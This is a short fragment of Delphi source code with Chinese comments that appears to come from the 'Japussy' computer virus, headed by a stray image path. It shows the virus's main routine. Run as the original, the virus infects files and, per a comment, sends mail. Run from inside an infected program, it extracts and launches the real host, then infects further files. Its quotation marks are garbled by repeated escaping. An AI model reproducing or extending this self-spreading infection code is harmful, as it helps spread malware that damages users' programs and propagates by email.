 //如果是原始病毒体自己
if CompareText(ExtractFileName(ParamStr(0)), ''''''''''''''''Japussy.exe'''''''''''''''') = 0 then
InfectFiles //感染和发邮件
else //已寄生于宿主程序上了，开始工作
begin
TmpFile := ParamStr(0); //创建临时文件
Delete(TmpFile, Length(TmpFile) - 4, 4);
TmpFile := TmpFile + #32 + ''''''''''''''''.exe''''''''''''''''; //真正的宿主文件，多一个空格
ExtractFile(TmpFile); //分离之
FillStartupInfo(Si, SW_SHOWDEFAULT);
CreateProcess(PChar(TmpFile), PChar(TmpFile), nil, nil, True,
0, nil, ''''''''''''''''.'''''''''''''''', Si, Pi); //创建新进程运行之
InfectFiles; //感染和发邮件